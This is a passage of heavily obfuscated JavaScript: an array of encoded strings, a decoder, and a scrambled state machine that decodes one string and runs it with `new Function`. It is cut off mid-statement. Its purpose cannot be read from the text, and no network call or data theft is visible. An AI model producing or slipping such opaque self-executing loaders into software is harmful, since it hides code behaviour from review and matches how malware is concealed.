{XTB/Dn2xOy1`)E\",\"5]n53LW#\",\"A)$3wP7/IdGQsj\",\"cid5*@s#\",\"?%nS81XN\\\"\",\"Q(,nK@],H\",\"jZ*P3Lu#\",\"NT.e:$>^\",\"\\\"\\\"FSKkI#\",\"6Z7ez$d#\",\"V8/XoP0E\",\"V?#9jyoE\",\")V@e6_W#\",\"eZ>T\",\"*kxS=?w#\",\"7H\\\"5y5d#\",\"*k#5{+G+v/\",\"rHy5AXA#\",\"PsBe&X;2X(\",\"6cs9yy,#\",\"0).p\",\"@H|\\\"z]UA^u+!]~_](i9p:]$)DThOqyF1AiU=`1]ANp^KY~D]@$4`CwX)T:gWO~&D^us`|LTEb!CCv=A\",\"_9|niMA4j\",\"5%Z8}Y6E\",\"eW{L>M{]>Tb_gvGcCtD)\",\"eW{L>M{]>Tb_$s&]ii^T\",\"3)7jqW{UqYIt8WD`jZ98@Y,4^ifeAi$30).pnLY6g0GGQ=ZwVZ1eb_HvGdE*=D)ZeW{L>M{]>Tb_y_j\",\"vNk:F76E\",\"_9|niMYE\",\"vNk:F7>AH\",\"PlKTJh}4PuW%Bws1,Y)33?%4O0nquvXU7dpT,LbNx(IWp\\\"\",\"5]LXPf^\",\"[H,3X:/v/\",\"[H,3z9w#\",\"&p%35@:E\",\"dN8S8\",\"8Zk3u@^\",\"3izT4XA#\",\"3i~S\",\"8i>TnLN#\",\"Jc9pk+U#\",\">UYpP?w#\",\"zTKJ`\",\"sZBe#W^\",\"ui?5cLjv=uI:E\",\"Jc9pk+6PLDrNK7No<JH\",\"ci^T8\",\"/N1e25u#\",\"|97p3Lw#\",\"ui.eQC~P/\",\"<x`eF*J,w>ZQgK<1>J9piCB@)\",\"7H.e4\",\"4iYJ`LN#\",\":L1ev\",\"oZ~S8\",\"`ZBev\",\"5%#j5X2#\",\"&),:#yN#\",\"UVm9OVD#\",\"?9;5Z_^\",\"f]{!@@^\",\"4iy5W?M,)\",\"4iy5W?4#\",\"8iA5s7d#\",\"8i_TP?D#\",\"in_hap\\\"\",\"Z@khw\",\"oWD6mOXX2c\",\"5,<hA\",\"oWp1,(3oY\",\",s%HN4\\\"\",\"+.lm,(cN\",\";^X3&O\\\"\",\"M,%Ho3>N\",\"<jc+G:HN\",\"({?3n8sdX\",\",s<hH?FI!Bg:k(JE\",\"U.|H>7)o9<)ujY\",\"V5R6[F;Ej\",\"[5d2liuIX\",\"X}(Hy1TNG%.$Lt)\",\"vsA1w\",\".Tjb6?FI!J!9pTF5\",\"Oyy3s14N\",\"Gh,HDm=N\",\"5uf2\",\"6.#2+\",\"xH`hGC9R}\",\"Oyy3s1(K!k)$!VL+#@P\",\"+.0hMuxN\",\"8PYXq:Vq\",\"p/Mp2\",\"Oyy3s1(K!k)$!V)\",\"w:R6mOcN\",\"~aS6UOmq\",\"Ljd2\",\"zZn1wE\\\"\",\"w:R6mOh%6L[pq\",\"m^>m6?_zJ&=*U[VyIq\",\"I.<h.i5N\",\"?ZCW\",\"<h8h6?\\\"\",\"oWp1,(5N\",\"8WnW:uy%{%up~?75D&{HF3cN\",\"<hGm_3^N\",\"Q,<hA\",\"dTumu#jWJ&\",\"+.JHWocN\",\"VPY2\",\"Z1RhCGnq\",\"=@IhxO\\\"\",\"+.d2^!tN\",\"#,(HA\",\".Tjb6?FIF@@\",\"W}JWR?=N\",\"+.d2^!w%VULGq\",\".Tjb6?tN\",\"1,l2\",\"|_p1R?\\\"\",\"V1d2\",\"@,$Wap\\\"\",\"=;|,h\",\"Q9w35@d#\",\"w9`ep|^\",\"ws9pg*4#\",\"{9WT\",\"<x`eK+2,x(%;2v(o`NH\",\"!s4gv\",\"#\\\"):]*z#\",\"JsFS,L^\",\"ui?5R@~!w>9\",\"Jc9pk+6PK<|$>i{U8}pJ]*;#LDn2xOy1\",\"8Z;5`L[8)>#PV\\\"\",\"ii~Sl_6BZqAq}PDo,iH\",\"hHWTd+EB_u\",\"8Z9e`\",\"3yt3~CO#\",\"|9{!eLw#\",\"WA7!l?;#\",\"NT.ee*w#\",\",i9eN?E!WQO\",\"VL1e~@L~C(d2s<&]vE\",\"$lu9<KM#\",\"Y?1eI_TBRS\",\"yl9pIR3E\",\"&pRJs7&4S(~bg\\\"c]QJhf,*{4X(?RE\",\"&pRJs70~!>cbE\",\"TZE*c\",\"3izT4X245%Y\",\"Jc9pk+6PipG;^oioJUqe[XI#\",\"79LXqKZ~/\",\"sZ>TeL{4*xaNz7G1\",\"fpRJs7/!m(\\\"P)<A\",\"$zw3)||[VBb=VK26*9`5A.^\",\"sZqJxC4#\",\"*9LXxC\\\"p)>,X}L[U\",\"|9{!eL{4\\\"Y^J=yAwvE\",\"p\\\";5nLO#\",\"&p%35@O&DQZQ*=4]=U{!n\",\"7H.e73;&w>#)E\",\"&piXk*DM=0VSK7s6SuKJ}X^\",\"<x`eK+U#\",\"puLXBON#\",\"`y_T\",\"fpRJ*:}4O0nq)j\",\"zV{!!h^\",\"fpRJs7f6Sq\\\"?u<dU\",\"|97p3L{4)\",\">)d8;Ne#\",\"2s1!UJ2#\",\"iy):3Lw#\",\"=Y9!?Kd#\",\"o?%;nPs#\",\"_]/X6R;u(u\",\"Jc9pk+6PK<@$t<=olJ;!eLu#\",\"&piXk*DM=0VSK7s6SuKJ}XZ|}%[$9wu]GT7p`\",\"=U7e|@:6Tqtf[\\\"\",\"*9LXxCw#\",\"f]S9eLw#\",\"&pt395F!ZqMSK7s6SuKJ}X^\",\"ui.eQCA#\",\"<x`eECDM=u%;2v(o`NH\",\"fpRJs7U#\",\"J99p/|d#\",\"&pt395J#\",\"wYoXg_U#\",\"`N>RZ_M#\",\"[3$:\\\".4#\",\"(yjOA.oE\",\"HZBeLky,xd.QKi{USE^fS\",\"<v~S65&4qO=lCwk]^\\\"jS/7G+GqO\",\"(U7edXC40jq_]<1x=U,3<{^\",\"(U7edXC4>OGQ*=/Vsy9piCB@0jq_]<A\",\"(U7edXn#\",\"TEA37@d#\",\"<v>TnL2#\",\"(U7edXC4>OJneG?B:x7peL%4X(O\",\"&ok=_g^\",\"<U,3EK/@f(O\",\"jej:FL(E\",\"^\\\"~S&+7/Id\",\"VZlS\",\"&pt395F!ZqMSK7s6SuKJ}XZ|}%[$9wu]GT7p`\",\"8iBe{X:6Tqtf[\\\"\",\"&py!cL\\\"pk>MSK7s6SuKJ}X^\",\"<x`e3_a_A%2;2v(o`NH\",\"&py!cLw#\",\"2VoXg_U#\",\"`N,35@TB9B`d=yy1\",\"viN:o?W,)\",\"^\\\"~S&+s#\",\"&py!cL\\\"pk>MSK7s6SuKJ}XZ|}%[$9wu]GT7p`\",\"&pRJt:vfX%Y\",\"&pRJt:A#\",\"4i~S\",\"&pRJs7r+P0$R[?|]:U{5}Yf6LD\",\".oFXy5RE\",\"{qM8{Xd#\",\"ci;!eLCA:>t?E\",\"sZqJxCN#\",\"Jc9pk+6PLD2;KL<1bTRJS.[1Sd\",\"JTRJ`\",\"x\\\"):`\",\"tyFS1*`B/\",\"W}kXy5k#\",\"K9A5e[d#\",\"hHd5`L]#\",\"ui?5R@N#\",\"=UpT\",\"Jc9pk+6PK<GQgKjVfVhfb?`Bf(J\",\"hHWTd+EB@0Y\",\"<x`exX5/fqMSK7s6FE\",\"3?w=$:#,H\",\"i}<3KOC,)\",\"i}<3KO%#\",\"5]n53L|[VB0;Lw4]JsRJ`\",\"8iGep&Z~T(Y\",\"W}D*!hp#\",\"ci^TA.4#\",\"6Z8Sn\",\".J{!(@]_OA.Qtjt\",\"<x`e6hW#\",\"?9Ge959E\",\"6Z8SH`D#\",\":U6)pZ^\",\"Jc9pk+6PK<@$t<=ozVw3d+Z~/\",\"ii~Sl_;#\",\"eYa9wP]#\",\"<J7p\",\"1Z9poJ0~X(\",\"fp%35@|[VB%;*=fv+9)3,L^\",\"fp%35@|[VB%;*=t\",\"sZqJ1*p#\",\"<U,3EKn#\",\"vifp\",\"1Z9pxCw#\",\">VKJ3L^\",\"1Z9pxCR6z2[$6\\\"\",\"IZjS8\",\"PJ.p\",\"Jc4TY$2,VB\",\"&p%35@p#\",\"6ZN:@Ln#\",\">JFS\",\"&p%35@3~:>Fh^D;UvE\",\"<x`e6h}4x(%;bH<1ZY9!~@^\",\"7H.e3Gy#\",\"zJRJ`\",\"p\\\"GpV?Dp)\",\"c8*n5XBE\",\"WY9eG5h;E0y\",\"NT.ev7Q4S(=\",\"1Z9poJ0~5%WQ<yA\",\"p\\\"iXn\",\"VZ8CZ_d#\",\"Jc9pk+6PLDqQrhxwiijS\",\"4iy5W?M,sd\",\"&(.e6_^\",\"Jc9paYf6.A?ueH\",\">T;5cX_4;Bz\",\"oZGe|@>&VB\",\"ZZ_T\",\"~iPXZ_d#\",\"$z$3,LP6!B#qh=dt4]`eJ$Q4Nz<QCE\",\"Jsxel?4#\",\"f]^gg[W#\",\"~y?5?!)pG(\",\"~y?5cX)pG(\",\"Us;5@@<E\",\"H\\\"fp\",\"hH>Tv*A#\",\"<VKJ3L^\",\"Jc4TY$N#\",\"Us;5@@^\",\"=UBe6_q8=0fzSj\",\">T;5cX]#\",\"*tLXwRO#\",\"^\\\"~S8\",\"~]`eJ$p&xqO\",\"Jc9pk+6Pip>Qs=B`*97p\",\"hH>Tv*24z2[$6\\\"\",\"1Z9poJU#\",\"8i8CY$d#\",\"Jsxel?y&)\",\"~]`eJ$0E\",\"*97p\",\"GJJ3R+(!!B:\",\"7H.e73EBZq%Q5\\\"\",\"7H.e73(Px(`~^H\",\"gA4T8\",\"gA4T5WX;Zq[$E\",\"iiHe*@d#\",\"iiHe*@gfGG1\",\"8iM5Z_O#\",\"8iM5Z_0fGG1\",\"sZqJxCGf)\",\"Jc9pk+6PK<GQgKjVfVPnFXQ4X(\",\"<x`el$d#\",\"ci.eoJfE\",\"Jc9py9lE\",\"W}83FXd#\",\"3ifp\",\"NsSH\",\"`J4)\",\"ui?5cLO#\",\"Jsd5v\",\"@HGejy8+\\\"\",\"=U,3<{EEguFm4\\\"=oST%35@O&iFN0h=v6ci7K,*DMX(gKs=/V:U@$,*{4Aql%#<dUSTRJs7Z~nq<RM7fw<x`e3_d#JB$RQ@Zw4i>T\\\"`C4KS\",\"*p`erXa_Zq,\",\"4i,3;hM#\",\"Jc9pk+6PLD<;>7FUvE\",\"Dsae3Po1\\\"\",\"=U~S=?w#\",\"ti~S\",\"=U~S=?`BX%Y\",\"`N,35@e,\\\">50}L[U\",\",i9eN?]#\",\"`C7p\",\"VL1e~@W#\",\"}t,3I_d#\",\"Jc9pk+6PK<<;*=9g8iM5Z_O#\",\"ZZ:XFXd#\",\"(U1eh@=E\",\"*9zT\",\"&p%35@]_$>LRE\",\"cA9p=?z)Z(n2VKJFf!{!Y$;u=AmUE\",\"|9KTn\",\"wsGe(+]#\",\"S\\\"WT\",\"fp%35@]_$>LR]v<1)E\",\"rHy5AXEB`d\",\"Y?1eY5,,G(\",\"8iA5s7TB\\\">4K)j\",\"=J~S\",\"BiLXwRO#\",\"~y?5`\",\"8iGep&d#\",\"=HjS\",\"wsGe(+N,G(\",\"ui.en[t&$>t?)j\",\"OY4TD@^\",\"sZn5ACd#\",\"uiFS\",\"/\\\"7eoJy#;Bif0wt\",\",iFS\",\"ui.ejCj!5GeW)j\",\"/\\\"7eoJn#\",\"Ws{8(+W#\",\"WLURy5a&lGqQ9wZvlV>)\",\"vZ,3,\",\"\\\"\\\"J3l?I#/\",\"Jc9pk+6P/\",\"\\\"\\\"J3h+B@Id.Q$=y1cE\",\"6Z`e`\",\"\\\"\\\"J3xCu#\",\"~9n5rXp#\",\"cA9p=?z)Z(n2VKJFCp\\\"5D@TB30<R$Yx\",\">UFXy5J#\",\":UEei@O#\",\"~9n5rXW#\",\".J{!(@^\",\"WLURy5a&5xaN|wZvlV>)\",\"^\\\"~SZJW#\",\":Js9]*;#/\",\"@ooX&+B@)\",\"&p%35@W#\",\"#\\\"xev\",\":Ja9cXn#\",\":Ja9cX/@f(\",\"^\\\"~SZJ76)\",\"8i_TP?n,)\",\"*p!\\\"26^\",\"=UPng[^\",\"^\\\"~SZJ765G|06\\\"\",\":Js9]*;#\",\"fvM5|:w#\",\"NsBeG2O#\",\",YX5x.U#\",\"}]vJ,L^\",\"W%LXtC<+f(\",\"~c4T:$d#\",\"sZqJ1*Z/n%YzKLgMSE\",\".HiXn\",\":J4R5@)MX(\",\"8A3XAXEB`d\",\"&pVS=?HB9B?R}L[U\",\"bTRJ_@a_Id\",\"5]n53Lc+G(OQu<=o4E\",\"JT69QCx~)\",\"YsfpIR^\",\"&p%35@//Sd_>AKSv1Zt3dXbNx(2\",\"&p%35@//Sd_>AKSv1Zt3dXbNx(dh.iFUWYH\",\"vi!S8\",\"cA9p=?z)Z(\",\"JsRJuZY(jB\",\"<JoX8R24j)\",\"&p%35@//Sd_>AKSv1Zt3dXbNx(dh^D;UvE\",\"|9{!8\",\"`)qpg*W#\",\"OT<35@?^\",\"8Zk3u@r8x(*=5yz1uE\",\"ein88L9E\",\"Ms>Tv\",\"JcoXPfr8x(*=XifwAE\",\"X],:%25/xqRzyGIw\",\"NU$3n1D&j\",\"5]n53Lr8x(*=!\\\"\",\"&p\\\"5D@TBf%*$g\\\"ecyUH\",\"X!w3U_(Pz250E\",\"0)RJ@@^\",\"<x`ehLn#\",\"IAn8[Xt#\",\"=U1eh@^\",\"Jc9pk+6PipG;^oioJUTe[X^\",\"S\\\"HeeL^\",\".cKT1*^\",\"Y?k:W?^\",\":J3nY5^\",\"VYzT`\",\"FN{!}YU#\",\"7H.e73h&J>c~^H\",\"PlKTJhI#\",\"ksFS,L^#\",\"7H.e73A#\",\"eYLXy53E\",\"2zn5qK]#\",\"Jc9pk+6Pipo%KL$VTZ`e`\",\"6Z`e29lE\",\"<x`eF*J,VB9Qt<~\",\"8i_TP?n,]yqR!\\\"\",\",i?5cLO#\",\"l]/X(@^\",\"<U~SAC?4/\",\"gZvJ`\",\"Jc9pk+6PD!$R3Oy1N^\",\"`N,35@TBIqO%6\\\"\",\"Jc9pk+6PK<]Krs$4*9xe5@^\",\"Jc9ph@Z~7A]\",\"@HGejyRE\",\"=U,3<{EEguFm4\\\"=oSTRJ3LmR!BTf#<!F4iYJ`L1B$9GQ*=kUm]He6_3EAqjJ2=y1.v,3i\",\"<x`enRuMX(*=Ls81\",\"Jc9ph@Z~9A.Qtjt\",\"|9{!xC2#\",\"Jc9ph@d#\",\"2Uj3,L^\",\"3yEJxC2#\",\"Jc9ph@Z~R2f06\\\"\",\"Jc9ph@Z~v2Q_E\",\"ueV3,\",\"2Uj3,L=E\",\"*9xe5@^\",\"4N%X_@U#\",\"Jc9ph@Z~~t%Q_7~\",\"Jc9ph@Z~#iP%E\",\"4iYJ`LPP9B0;Lwk]NAH\",\"sZ>TeL{4/\",\"\\\"\\\";53L|[VB%;*=t\",\"hHWTrXd#\",\"sZ>TeLw#\",\"=U,3<{.E\",\"Jc9pk+6PK<2;n`G1I}ue{Xd#\",\":Jn8v\",\"W}Se[Xt#\",\"?9M!P?M#\",\"Jsxev\",\"hHBeP$C4/\",\"hH>TdLN,ZqO\",\"hH>TdL]#\",\"]Y7p\",\"hHqJcLI#\",\"*9FS\",\"hHqJcL*&Sd2\",\"hHBeo?w#\",\"+dw3!29E\",\":Jn8bJ76)\",\">UxSw[]#\",\"lUFXy5EE\",\"JL~SeLM#\",\".JoXsLu#\",\"wYRJn\",\"5GI`i+!E\",\"lU.e6_r88%42Sj\",\"CcLXVR^\",\"&p%35@O&DQE92=(ocE\",\"5]LXPffE\",\"7)xe|@^\",\"EA4T1*N#\",\"&p%35@O&DQZQ5\\\"~ony_T\",\".JoXsLX;Zq[$E\",\"Jc9pUP.E\",\"uiFSV?Dp)\",\"3i!S=?2,x(\",\"9Jk3H|FPfG`(E\",\"&p%35@O&DQE92=(ocE9sj|tpUdjPg\\\"Og`ZBev\",\"JcoXPf;u=A\",\"JcoXPfj+J>k9E\",\"tyFS1*n>IqD?qyHA3yt3~CR~]D\",\"Jc9pk+6PLDQQ/O/VhdH\",\"ZZ:XFX*;1BifYKxofVH\",\"=TKJ`\",\"{(RJ[+TBI(.Q$=j4{q>T\",\"gA4T1*N#\",\"ui?5A+,#\",\"cA9p=?kAJB2;uv*]rHk:,*MM9B{0]v<10)(pp>f/Zqf0z\\\"JUEA4T1*Gfj\",\"8iGe*@^\",\"tyFS1*w#\",\"4Y<S3L3E\",\"f!,:{Xn#\",\"h)(p\",\"Jc9pk+6PK<<;*=A\",\"&p%3U_|[2d?RE\",\"fp%35@]_$>LR]v<1)EEpl?Dpm/.Q#<!FYx7p,L%,1YI%rs?e\",\"<x`euLX;ZqE92=(oAuqpN?(!EY,\",\"VZ9eP?]#\",\"Jc9pk+6PK<(92=t\",\"hHWTd+A#\",\"fvM5AW[/)>I:&VioZY{!_@Z|o(+\\\"#<k]ZYhp7@#4Wu2\",\"ki<Sb_d#\",\"fvM5AW[/)>I:&VioZY{!_@Z|o(;/yi[U*9T)xCO#\",\"Jc9pUPN_?D\",\"9Jk3H|d#\",\"jYK)B\",\"fvM5#Njv~%Rzu=ioviH\",\",i9eN?E!WQrEW`4],E\",\"ny~Ss\",\"vi^gp@4#\",\"_]/X6R0E\",\"W}hpxCO#\",\"fp%35@u&^QP\",\".oqpN?R~!B4b9w]M\",\"_]n5Y$^\",\"hHBeo?\\\"p(0O\",\"hHqJv[pp`q)TW7DoTE\",\"Jc9pk+6PK<_$K7FU{(\\\"5g*u#\",\"ZZ0n%{d#\",\"79$3`\",\"Jc9pk+6PK<_$K7FUSizT@@y#\",\"a],:W?E!WQO\",\"Jc9pk+6PK<_$K7FUzV9psXa_DuhzE\",\"sZd5m*(!!B3KE\",\"ZZ:XFXTB!>3qV\\\"\",\"5]n53L&?jB_N/wt\",\"PsBe^N@+5GeW)j\",\"!sHe25O#\",\"\\\"Z,3v\",\"!sHe250f9BJ;E\",\"ii\\\"5k*w#\",\"sZqJxCG6Tqtf[\\\"\",\"Jc;!.KTB_0vqE\",\"Jc;!.KTBIqO%6\\\"\",\"SZ,:Y$^\",\"bTRJS.C&)\",\"IZ,:Y$p#\",\"1(9p\",\"mvD=i\",\"[H^=1*N,c>50MK^M\",\"[H^=1*]#\",\"*Vw3VhI#\",\"[H^=1*N,c>50~jt\",\"*Vw3(*k#\",\"Jc9pk+6PK<GQz7Rw<J`e%5J&j\",\"fvd5~X0~x(C\\\"Xi{U\",\"/VvJ~Cb;Id2;D1s1,Y)33?%4O0nquv*]1ZGeMP7/IdmUE\",\"PsBe^N]#\",\"6Y9!~@^\",\"/V)3G5b;Id2;D1s1,Y)33?%4O0nquvXU7dpT,LbNx(IWp\\\"\",\"Jc9pk+6PK<nK&V/Vci>T8\",\"&pGp`*G6)>B~A7fw\",\"[HaH1*G6)>50MK^M\",\"[HaH1*G6)>50MK~\",\"[HaH1*4#\",\"@]w3(*k#\",\"Jc9pk+6PK<nq&V/Vci>T8\",\"cA9p=?z)Z(n2VKJF2zn5qKN,<Gtf*=pA#E\",\"Jc9pk+6PK<jJ479U7]{!_@^\",\"Jc9pk+6PLDJ;W7[]:Uhf^KN#\",\"Jc9pk+6PK<GQgKjVfV@,gLW#\",\"<x`el$.+*znqE\",\"5]n53LZE\",\":U7e6_W#\",\",YLXy5^\",\"Jc;!.Kd#\",\"*3vJ`\",\"BevJ`\",\".?5CACw#\",\"BevJ<2d#\",\"ci.peLu#\",\"8A3XAXA#\",\"E\\\"?5VR^\",\"KHj/EN=E\",\"X{{SA@L(h0vqu=n8Z^\",\"BevJS.^\",\"Jc9pk+6PK<GQz79Ulsd5c\",\"W}SeSCw#\",\"sZd5A@e#\",\":U7p\",\"/N_TM[58^QJR3Oy1\",\"/N_TM[qE\",\"Cq,/w[]#\",\"Jc9pk+6PK<GQz79U:LHep.^\",\"%V_Tw[^\",\"^\\\"~Sy9lE\",\"DY<S,L^\",\"f]\\\"5a7}uX(2;]=9gBevJD@^\",\"W}kXy5p#\",\"WY<S,Lp#\",\"WY<S,L^\",\"WY;!Y$1~y(\",\",iHeh+oB30FqRy88:LHev\",\"pJ7p,LD#\",\"4i>TiCB@)\",\"ts~S8\",\"8i~S]*`B=u0;E\",\"JsAS\",\"p\\\"Gp,LO#\",\"iy):3L{4{YY\",\".cRJ,L^\",\"Jc9p.N6PY2sK,<CwuijS\",\">I1e25=E\",\"6ZYJM?N#\",\"Jc9pk+6PLDrNK7a1\\\"1WT\",\"JT69QC|E\",\"Jc9pk+6PLDQQu<=oOcw3QKK4/\",\"MZ|\\\"EMw#\",\"vZFS1*M#\",\"&piX5+N#\",\"m]WT\",\"W}NXZ_D#\",\"8}G5U_U#\",\"&]1p3*z#\",\">T;5cX1PC%o:J=t\",\"&pGpo?W#\",\"5VXC(\"],0x1c));function Yu9e6L(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x0],Eu3OYA[g7qxukq[0x7]]=[function(){return globalThis},function(){return ZzQIkK[\"WuuLih\"]},function(){return window},function(){return new Function(\"return this\")()}],Eu3OYA[g7qxukq[0x1]]=void 0x0,Eu3OYA[g7qxukq[0x5]]=[]);try{FvXU2dh(Eu3OYA[g7qxukq[0x1]]=Object,Eu3OYA[g7qxukq[0x5]][g7qxukq[0x10]](\"\".__proto__.constructor.name))}catch(YcDJ5C){}bmf0Fmf:for(Eu3OYA[-g7qxukq[0x6]]=g7qxukq[0x0];Eu3OYA[-g7qxukq[0x6]]<Eu3OYA[g7qxukq[0x7]][g7qxukq[0x4]];Eu3OYA[-g7qxukq[0x6]]++)try{Eu3OYA[g7qxukq[0x1]]=Eu3OYA[g7qxukq[0x7]][Eu3OYA[-g7qxukq[0x6]]]();for(Eu3OYA[-g7qxukq[0x8]]=g7qxukq[0x0];Eu3OYA[-g7qxukq[0x8]]<Eu3OYA[g7qxukq[0x5]][g7qxukq[0x4]];Eu3OYA[-g7qxukq[0x8]]++)if(typeof Eu3OYA[g7qxukq[0x1]][Eu3OYA[g7qxukq[0x5]][Eu3OYA[-g7qxukq[0x8]]]]===g7qxukq[0x9])continue bmf0Fmf;return Eu3OYA[g7qxukq[0x1]]}catch(YcDJ5C){}return Eu3OYA[g7qxukq[0x1]]||this}FvXU2dh(MbU_ni=Yu9e6L()||{},WVjrjW=MbU_ni.TextDecoder,qYGDYU=MbU_ni.Uint8Array,j2CLJD=MbU_ni.Buffer,o_PWk4=MbU_ni.String||String,SkMRDA=MbU_ni.Array||Array,EPLIahr=function(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x0],Eu3OYA[g7qxukq[0x11]]=new SkMRDA(g7qxukq[0x2c]),Eu3OYA[g7qxukq[0x12]]=o_PWk4[g7qxukq[0xd]]||o_PWk4.fromCharCode,Eu3OYA[-g7qxukq[0xa]]=[]);return function(YcDJ5C){var MbU_ni,WVjrjW,qYGDYU,j2CLJD;FvXU2dh(WVjrjW=void 0x0,qYGDYU=YcDJ5C[g7qxukq[0x4]],Eu3OYA[-g7qxukq[0xa]][g7qxukq[0x4]]=g7qxukq[0x0]);for(j2CLJD=g7qxukq[0x0];j2CLJD<qYGDYU;){FvXU2dh(WVjrjW=YcDJ5C[j2CLJD++],WVjrjW<=g7qxukq[0x2b]?MbU_ni=WVjrjW:WVjrjW<=g7qxukq[0x2f]?MbU_ni=(WVjrjW&g7qxukq[0x32])<<g7qxukq[0xc]|YcDJ5C[j2CLJD++]&g7qxukq[0xb]:WVjrjW<=g7qxukq[0x36]?MbU_ni=(WVjrjW&g7qxukq[0x4b])<<g7qxukq[0xe]|(YcDJ5C[j2CLJD++]&g7qxukq[0xb])<<g7qxukq[0xc]|YcDJ5C[j2CLJD++]&g7qxukq[0xb]:o_PWk4[g7qxukq[0xd]]?MbU_ni=(WVjrjW&g7qxukq[0x8])<<g7qxukq[0x4d]|(YcDJ5C[j2CLJD++]&g7qxukq[0xb])<<g7qxukq[0xe]|(YcDJ5C[j2CLJD++]&g7qxukq[0xb])<<g7qxukq[0xc]|YcDJ5C[j2CLJD++]&g7qxukq[0xb]:(MbU_ni=g7qxukq[0xb],j2CLJD+=g7qxukq[0xf]),Eu3OYA[-g7qxukq[0xa]][g7qxukq[0x10]](Eu3OYA[g7qxukq[0x11]][MbU_ni]||(Eu3OYA[g7qxukq[0x11]][MbU_ni]=Eu3OYA[g7qxukq[0x12]](MbU_ni))))}return Eu3OYA[-g7qxukq[0xa]].join(\"\")}}());function O4_flc8(...Eu3OYA){Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x1];return typeof WVjrjW!==g7qxukq[0x9]&&WVjrjW?new WVjrjW().decode(new qYGDYU(Eu3OYA[g7qxukq[0x0]])):typeof j2CLJD!==g7qxukq[0x9]&&j2CLJD?j2CLJD.from(Eu3OYA[g7qxukq[0x0]]).toString(\"utf-8\"):EPLIahr(Eu3OYA[g7qxukq[0x0]])}QT8eWeC=YBHONl();function YBHONl(){var MbU_ni=[function(){return globalThis},function(){return ZzQIkK[\"WuuLih\"]},function(){return window},function(...MbU_ni){var WVjrjW,qYGDYU;function*j2CLJD(qYGDYU,o_PWk4,SkMRDA,EPLIahr,QT8eWeC={l6u2TFa:{}},gyJewBw){while(qYGDYU+o_PWk4+SkMRDA+EPLIahr!==0xf0)with(QT8eWeC.slQzQ6b||QT8eWeC)switch(qYGDYU+o_PWk4+SkMRDA+EPLIahr){case o_PWk4- -0x73:QT8eWeC.l6u2TFa.L1jzm4V=-0x74;return;case QT8eWeC.l6u2TFa.L1jzm4V+-0x25:QT8eWeC.l6u2TFa.L1jzm4V=0x58;return;case QT8eWeC.l6u2TFa.L1jzm4V+0x5d:FvXU2dh(BfzV4y[g7qxukq[qYGDYU+0x49]].push((BfzV4y[g7qxukq[0x7]]|BfzV4y[g7qxukq[0x8]]<<BfzV4y[g7qxukq[0x18]])&g7qxukq[0x3]),QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0x86,SkMRDA+=-0xd5);break;case-0xd2:case qYGDYU-0x4f:FvXU2dh(BfzV4y[g7qxukq[0x7]]=g7qxukq[0x0],BfzV4y[g7qxukq[0x18]]=g7qxukq[0x0],BfzV4y[g7qxukq[SkMRDA+-0x60]]=-g7qxukq[0x1]);for(BfzV4y[-g7qxukq[0x14]]=g7qxukq[SkMRDA+-0x68];BfzV4y[-g7qxukq[0x14]]<BfzV4y[g7qxukq[o_PWk4+0xe6]];BfzV4y[-g7qxukq[0x14]]++){BfzV4y[g7qxukq[o_PWk4+0xe8]]=BfzV4y[g7qxukq[SkMRDA+-0x52]].indexOf(BfzV4y[-g7qxukq[0x13]][BfzV4y[-g7qxukq[qYGDYU+-0x26]]]);if(BfzV4y[g7qxukq[0x17]]===-g7qxukq[SkMRDA+-0x67])continue;if(BfzV4y[g7qxukq[0x8]]<g7qxukq[SkMRDA+-0x68]){BfzV4y[g7qxukq[0x8]]=BfzV4y[g7qxukq[qYGDYU+-0x23]]}else{FvXU2dh(BfzV4y[g7qxukq[0x8]]+=BfzV4y[g7qxukq[0x17]]*g7qxukq[0xa],BfzV4y[g7qxukq[0x7]]|=BfzV4y[g7qxukq[0x8]]<<BfzV4y[g7qxukq[o_PWk4+0xe9]],BfzV4y[g7qxukq[SkMRDA+-0x50]]+=(BfzV4y[g7qxukq[0x8]]&g7qxukq[SkMRDA+-0x4f])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[o_PWk4+0xed]);do{FvXU2dh(BfzV4y[g7qxukq[o_PWk4+0xee]].push(BfzV4y[g7qxukq[0x7]]&g7qxukq[0x3]),BfzV4y[g7qxukq[0x7]]>>=g7qxukq[0x2],BfzV4y[g7qxukq[0x18]]-=g7qxukq[0x2])}while(BfzV4y[g7qxukq[0x18]]>g7qxukq[o_PWk4+0xd9]);BfzV4y[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(BfzV4y[g7qxukq[0x8]]>-g7qxukq[o_PWk4+0xd2]){FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=-0x66,o_PWk4+=0x60,SkMRDA+=0x7a,EPLIahr+=-0xb3);break}else{FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0x20,o_PWk4+=0x60,SkMRDA+=-0x5b,EPLIahr+=-0xb3);break}case EPLIahr-0x76:FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0x1a,o_PWk4+=-0xf,SkMRDA+=0x61,EPLIahr+=-0x130);break;case EPLIahr!=0x12&&EPLIahr- -0x10:case 0xa2:case-0x2e:return;default:case 0xc5:return WVjrjW=!0x0,new Function((0x1,voS701)(g7qxukq[SkMRDA+0xa2]))();case qYGDYU-0x2a:FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.l6u2TFa,o_PWk4+=-0xcb,SkMRDA+=0x1b,EPLIahr+=0xbb);break;case 0xa9:case-0x70:FvXU2dh(BfzV4y[g7qxukq[SkMRDA+-0x31]]=BfzV4y[-g7qxukq[SkMRDA+-0x33]].length,BfzV4y[g7qxukq[o_PWk4+0xee]]=[],QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=-0x96,SkMRDA+=0x22,EPLIahr+=0xcf);break;case 